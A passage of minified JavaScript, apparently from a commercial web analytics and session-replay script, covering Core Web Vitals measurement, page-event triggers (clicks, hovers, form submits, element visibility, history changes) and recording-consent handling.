pd>=0?e="back-forward-cache":t&&(document.prerendering||Sn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function hl(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var gc=class{constructor(){Ns(this,"t");Ns(this,"i",0);Ns(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},ul=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,Sh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,ho=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,qv())},vh=()=>{addEventListener("visibilitychange",ho,!0),addEventListener("prerenderingchange",ho,!0)},qv=()=>{removeEventListener("visibilitychange",ho,!0),removeEventListener("prerenderingchange",ho,!0)},gd=()=>{var s;if(ar<0){let r=Sn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:Sh(),vh(),_r(()=>{setTimeout(()=>{ar=Sh(),vh()})})}return{get firstHiddenTime(){return ar}}},vo=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},_h=[1800,3e3],md=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Sn(),0),i.entries.push(c),e(!0)))});n&&(e=gs(s,i,_h,r.reportAllChanges),_r(o=>{i=ms("FCP"),e=gs(s,i,_h,r.reportAllChanges),cl(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},wh=[.1,.25],Wv=(s,r={})=>{md(ul(()=>{let t,e=ms("CLS",0),i=hl(r,gc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=gs(s,e,wh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.i=0,e=ms("CLS",0),t=gs(s,e,wh,r.reportAllChanges),cl(()=>t())}),setTimeout(t))}))},yd=0,Na=1/0,qn=0,Yv=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),qn=Math.max(qn,r.interactionId),yd=qn?(qn-Na)/7+1:0)},mc,Ah=()=>{var s;return mc?yd:(s=performance.interactionCount)!=null?s:0},Xv=()=>{"interactionCount"in performance||mc||(mc=vn("event",Yv,{type:"event",buffered:!0,durationThreshold:0}))},bh=0,yc=class{constructor(){Ns(this,"u",[]);Ns(this,"l",new Map);Ns(this,"m");Ns(this,"p")}v(){bh=Ah(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((Ah()-bh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},Ed=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=ul(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Th=[200,500],Kv=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&vo(()=>{var c;Xv();let t,e=ms("INP"),i=hl(r,yc),n=u=>{Ed(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=gs(s,e,Th,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),_r(()=>{i.v(),e=ms("INP"),t=gs(s,e,Th,r.reportAllChanges)}))})},Ec=class{constructor(){Ns(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},Rh=[2500,4e3],Jv=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("LCP"),n=hl(r,Ec),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-Sn(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=gs(s,i,Rh,r.reportAllChanges);let u=ul(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>Ed(u),{capture:!0,once:!0});_r(d=>{i=ms("LCP"),e=gs(s,i,Rh,r.reportAllChanges),cl(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Ch=[800,1800],Sc=s=>{document.prerendering?vo(()=>Sc(s)):document.readyState!=="complete"?addEventListener("load",()=>Sc(s),!0):setTimeout(s)},Qv=(s,r={})=>{let t=ms("TTFB"),e=gs(s,t,Ch,r.reportAllChanges);Sc(()=>{let i=ll();i&&(t.value=Math.max(i.responseStart-Sn(),0),t.entries=[i],e(!0),_r(()=>{t=ms("TTFB",0),e=gs(s,t,Ch,r.reportAllChanges),e(!0)}))})},Zv=(()=>{class s{onFCP(t){try{md(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{Wv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{Jv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{Qv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{Kv(t,{reportAllChanges:!0})}catch{it.counters.webVitalsErrors.count("INP")}}}return s})();var t_="csAnalysisEventsPersisted",Ih="v2/events",Sd=["submit"],vc=["trackEvent"];var e_=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this._t=e,this.M=i,this.it=n,this.Gt=o,this.S=c,this.L=u,this.Ft=d,this.gt=p,this.Ot=g,this.W=_,this.zt=w,this.ot=T,this.Wt=D,this.Yt=V}init(){let t=new Hv,e=this.Ot.create(`${this.E.getTrackerUri()}/${Ih}`,"base64");this.$r=this.UT(e),this.Te=this.jT(t,this.$r.getRecoveryStorage(),e),this.Te.init(),this.W.addListener(this.Te),this.gt.addListener(this.Te),this.S.register(Sd,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new re(vc[0]);this.Te.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.$r.start(),this.Te.start(t)}onAfterNaturalPageView(){this.Te.initStates()}onArtificialPageViewEnd(t){this.Te.clearStates(!0),t&&(this.Te.stop(),this.$r.stop())}onAfterArtificialPageView(t){this.Te.initStates(),t&&(this.Te.start(),this.$r.start()),this.Te.collectInitialEvents()}onBeforeSessionRenewal(){this.Te.clearStates(),this.Te.stop(),this.$r.stop()}onOptout(){this.Te.stop(),this.$r.stop()}jT(t,e,i){var n,o;let c=new Gv(window),u=new $v,d=xv(this.E,this.it,this.zt,this.Wt,this.Yt),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new Bv(d,this.it,this.Gt,p),_=Lv(this.E,this.it,this.zt,this.Wt,this.Yt),w=new Fv(_,this.Ft),T=new zv(new Zv),D=new ad,V,O,N,G=new nd(`${this.E.getTrackerUri()}/${Ih}`),B=new tn(this._t,this.M),P,J,Q,at;return new Nv(this.E,g,w,u,c,t,G,B,this.L,e,T,D,i,d,V,O,N,P,J,Q,at)}UT(t){return new Vv(new Uv(t_),t)}}return s})(),s_=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ne(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Sd[0],[t.status,e],"SubmitTemplate")}}return s})(),ri=(()=>{let s;return function(r){function t(n){return n.replayConsentRequiredForSession}r.isReplayConsentNeeded=t;function e(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingBlockedByConsent=e;function i(n){return n.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}r.isRecordingWithDrawn=i}(s||(s={})),s})(),Wn=(()=>{let s;return function(r){r[r.NOT_NEEDED=1]="NOT_NEEDED",r[r.NOT_EXPRESSED=2]="NOT_EXPRESSED",r[r.WITHDRAWN=3]="WITHDRAWN",r[r.GRANTED=4]="GRANTED"}(s||(s={})),s})(),i_=(()=>{class s{constructor(t,e,i,n){this.M=t,this.C=e,this.E=i,this.ds=n,this.Tm=!1}isNaturalPageViewSent(){return this.Tm}setNaturalPageViewSent(t){this.Tm=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,n=this.E.uxaDomain,o=t.pageNumber,c=this.ds.getPageViewType(),u=this.C.isReplayRecorded(),d=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:u,uxaDomain:n,recordingConsentState:d,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ri.isReplayConsentNeeded(this.E)?t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Wn.NOT_EXPRESSED:t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Wn.WITHDRAWN:Wn.GRANTED:Wn.NOT_NEEDED}}return s})(),r_=(()=>{class s{constructor(t){this.Lt=t,this.de=[]}handleCommand(t){if(fs(t)&&(this.Ao(t),this.Lt.isNaturalPageViewSent())){let e=this.Lt.getTrackingContext();e!==null&&this.qt(t,e)}}Ao(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.Lt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),n_=(()=>{class s{constructor(t){this.Lt=t,this.ir=[]}handleCommand(t){if(this.Lt.isNaturalPageViewSent())return this.BT(t);this.bo(t)}BT(t){let e=this.Lt.getSessionKey();return this.Rm(t)&&e!==null&&this.qt(t.callback,e),e}bo(t){this.Rm(t)&&csArray.prototype.push.call(this.ir,t.callback)}flushPendingCallbacks(){let t=this.Lt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.ir,e=>{this.qt(e,t)}),this.ir=[]}Rm(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function o_(s,r){let{isRecording:t,pageNumber:e,projectId:i,siteId:n,uxaDomain:o,csLiteDomain:c}=s,u=/^(.+)\.(\d+)$/.exec(s.sessionKey),d;if(t&&u){let[,p,g]=u;n?d=`${c}/sites/${n}/player?uu=${p}&sn=${g}&pn=${e}`:d=`${o}/quick-playback/index.html?pid=${i}&uu=${p}&sn=${g}&pvid=${e}&recordingType=cs`,r.withTimestamp&&(d+=`&t=${$.now()-r.recordingStartTimestamp}`)}return{replayLink:d,isRecording:t}}var a_=(()=>{class s{constructor(t){this.Lt=t}handleCommand(t,e){li(t)&&fs(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.Lt.getTrackingContext();if(i){let n=o_(i,t);e(n)}})}}return s})(),c_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!fs(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.xe=e,this.Cm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.FT(t)&&(this.xe=t,this.de.forEach(e=>this.Cm(e,t)))}Cm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:n,etrStatus:o,collectState:c}=t;return this.xe&&(this.xe.isRecording!==e||this.xe.recordingStartTimestamp!==i||this.xe.etrState!==n||this.xe.etrStatus!==o||this.xe.collectState!==c)}}return s})(),vd=["afterPageView"],l_=["getSessionKey"],h_=["onRecordingContextChange","onRecordingStateChange"],u_=["replay:link:generate"],d_=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.M=t,this.C=e,this.S=i,this.gt=n,this.et=o,this.E=c,this.ds=u,this.Ei=d,this.Im=null}init(){this.Lt=new i_(this.M,this.C,this.E,this.ds),this.ku=new r_(this.Lt),this.Pm=new n_(this.Lt),this.To=new c_,this.$T=new a_(this.Lt),this.S.register(l_,t=>this.Pm.handleCommand(t)),this.S.register(vd,t=>this.ku.handleCommand(t)),this.S.register(h_,t=>this.To.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(u_,(t,e)=>{this.zr&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Lt.setNaturalPageViewSent(!0),this.Pm.flushPendingCallbacks(),this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.To.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.zr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,n){this.commandsService=t,this.condition=i,this.experimentalConfig=n,this.isStarted=!1,this.Om=!1,this.args=e}start(){this.Om||(this.onInit(),this.Om=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),f_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}zT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.zT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&li(t)&&csArray.isArray(t.pageviewTypes)&&kc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.GT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.GT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Ph="once per pageview",p_="always",g_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ph||t.frequency===p_:!0;return e&&i}return!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Ro=this.args.frequency?this.args.frequency===Ph:!0,this.G=new $e((t,e)=>this.R(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.Ro?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Oh="once per pageview",m_="always",y_=(()=>{class s extends xe{constructor(){super(...arguments),this.Lu=!1,this.es=!1,this.Ro=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Oh||t.frequency===m_:!0;return e&&i}return!1}onInit(){if(!ci.isSupported())return;this.es=!0,this.Ro=this.args.frequency?this.args.frequency===Oh:!0;let t=this.Nm();this.Y=new $e((e,i)=>{if(i==="initial")for(let n of e)bt.isVisibleInViewportInForeground(n)&&(n[this.Vu]=!0);this.Uu(e)},{closest:t}),this.kt=new ci({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.es||this.isStarted||(this.Vu=csSymbol("skipElement"),this.Lu=!1,this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.kt.stop())}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let n=this.Nm()?t.closest(this.args.selector):t;if(n){if(n&&n[this.Vu]){delete n[this.Vu];return}this.Ro&&this.stop(),(!this.Ro||!this.Lu)&&(this.Lu=!0,this.onEventCallback({element:n}))}}}Uu(t){for(let e of t)this.kt.observe(e)}Nm(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),E_=(()=>{class s extends xe{constructor(){super(...arguments),this.Hu=!1,this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Hu){this.Hu=!1;return}this.onClickOrTap(t)}},this.qT=(t,e)=>{t.type===Yt.TAP&&(this.Hu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Qn=new ed(this.qT)}onStart(){var t;this.bt&&(xt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Mt()],s.prototype,"onClickOrTap",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Mm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.G=new $e((t,e)=>{this.R(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.Mm=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Mm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Y=new $e(t=>this.WT(t)),this.U=new ze(t=>this.YT(t))}onStart(){this.bt&&(this.Sc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.U.disconnect())}WT(t){new Set(t).forEach(e=>this.XT(e))}YT(t){let e=Dc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.KT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}XT(t){t[this.Sc]=!0}KT(t){let e=[];return de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.Sc]&&(bt.isConnected(i)?fe.call(i,this.args.selector)||delete i[this.Sc]:delete i[this.Sc],csArray.prototype.push.call(e,i))}),e}}return s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.vc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)||!ci.isSupported()){this.vc=!1;return}this.kt=new ci({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new $e(t=>this.Uu(t),{closest:!0})}Uu(t){for(let e of t)this.kt.observe(e)}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=pr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.vc=!1)}}onStart(){this.vc&&(this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){this.vc&&(this.kt.stop(),this.Y.disconnect())}}return s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){Pt(t)&&hi(t)&&fe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ne(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.gi)}onStop(){this.bt&&Lt(this.wi,this.gi)}}return et([F("submitListener"),Mt()],s.prototype,"submitListener",null),s})(),A_=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Mt()],s.prototype,"hashChangedListener",null),s})(),b_=(()=>{class s{static JT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Bu(){let t=s.JT();s.Co===null&&fs(t==null?void 0:t.pushState)&&(s.Co=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Dm("pushstate",e)}})),s.Io===null&&fs(t==null?void 0:t.replaceState)&&(s.Io=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Dm("replacestate",e)}}))}static Nn(t){var e,i;s.Me.add(t),s.Me.size===1&&((s.Co===null||s.Io===null)&&s.Bu(),(e=s.Co)===null||e===void 0||e.activate(),(i=s.Io)===null||i===void 0||i.activate(),xt(s.km),xt(s.xm))}static Dn(t){var e,i;s.Me.delete(t),s.Me.size===0&&((e=s.Co)===null||e===void 0||e.deactivate(),(i=s.Io)===null||i===void 0||i.deactivate(),Lt(s.km),Lt(s.xm))}static Dm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Mr(i)}static popstateListener(t){s.Mr({type:"popstate",state:t.state})}static hashchangeListener(t){s.Mr({type:"hashchange",state:null,url:t.newURL})}static Mr(t){csArray.prototype.forEach.call(ys(s.Me),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.Co=null,s.Io=null,s.km={boundElement:_t,type:"popstate",listener:r=>s.popstateListener(r)},s.xm={boundElement:_t,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Me=new Set,vt([F("popstateListener"),Mt()],s,"popstateListener",null),vt([F("hashchangeListener"),Mt()],s,"hashchangeListener",null),s})(),T_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.ce=Xr(()=>{this.onEventCallback()},this.args.window):this.ce=this.onEventCallback,this.G=new b_(t=>this.QT(t))}Lm(){return window.location.href}QT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Lm();this.Vm!==n&&(this.Vm=n,this.ce())}onStart(){this.Vm=this.Lm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),R_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Um={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.jm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ne(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){Pt(t)&&hi(t)&&t[this._c]&&delete t[this._c]}mouseoverListener({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e!==null&&!e[this._c]&&(e[this._c]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this._c=csSymbol("Hovered"),xt(this.jm,!0),xt(this.Um,!0))}onStop(){this.bt&&(Lt(this.Um),Lt(this.jm))}}return et([F("mouseleaveListener"),Mt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Mt()],s.prototype,"mouseoverListener",null),s})(),C_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ys(s.callbacks),e=>e(t))}static Hh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static $n(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Hh(this.R)}disconnect(){s.$n(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:_t.document,type:"readystatechange",listener:s.readyStateChangeListener},vt([F("readyStateChangeListener"),Mt()],s,"readyStateChangeListener",null),s})(),I_=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.xt=this.args.state.toLowerCase(),this.G=new C_(()=>{this.Hm(this.xt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.Hm(this.xt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}Hm(t,e){let i=s.Bm[e];return s.Bm[t]<=i}}return s.Bm={complete:3,interactive:2,loading:1,any:0},s})(),P_=(()=>{class s{constructor(t,e){this.S=t,this.ZT=e,this.t0={ApiErrorsMaskUrl:Bm,NetworkRequestMaskUrls:xy,ArtificialPageview:xu,BlockAllowListForSr:ty,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ny,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:Ay,EcTransactionItemsAdd:by,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Ly,PiiMasking:Vy,RecordingEventTrigger:Uy,SetPath:jy,SetQuery:Hy,SrmOnlineAssets:Cv,Submit:s_},this.Gr={AfterPageView:f_,ElementAdded:g_,ElementBecomesVisible:y_,ElementExist:S_,ElementRemoved:v_,ElementVisibility:__,ElementClick:E_,FormSubmit:w_,HashChange:A_,HistoryChange:T_,Mouseover:R_,PageState:I_,BeforePageView:_c}}e0(t){let e=this.t0[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}s0(t){var e;let i=this.Gr[t.name];if(!i)return tt.error(`Implementations: trigger ${t.name} does not exist`),null;let n=(e=this.ZT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,n)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.e0(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.s0(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})();function O_(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Tu):Wc(s)?[s]:csArray.from(Ru(s))}function N_(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Iu(r,O_(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function M_(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function D_(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=N_(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:M_(csString.prototype.trim.call(t[1]),e):e}var k_=(()=>{class s{constructor(t,e,i,n){this.i0=t,this.O=i,this.xe={window,document,location,cookies:{}},this.Gr=new Set,this.r0=new P_(e,n)}init(){Object.defineProperty(this.xe,"cookies",{get:()=>this.n0()});let t=this.r0.parse(this.i0);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof 